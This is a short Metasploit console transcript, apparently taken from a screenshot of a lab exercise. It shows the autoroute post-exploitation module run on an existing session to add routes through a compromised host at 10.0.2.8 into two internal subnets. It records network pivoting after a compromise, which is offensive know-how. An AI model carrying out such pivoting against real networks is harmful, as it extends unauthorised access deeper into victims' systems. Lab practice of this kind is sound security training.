 msf6 post(multi/manage/autoroute) > set SESSION 2
SESSION => 2
msf6 post(multi/manage/autoroute) > run
[*] Running module against 10.0.2.8
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.2.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.100.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.0.2.0 255.255.255.0 Session 2
192.168.100.0 255.255.255.0 Session 2
[*] There are currently no IPv6 routes defined.
msf6 post(multi/manage/autoroute) >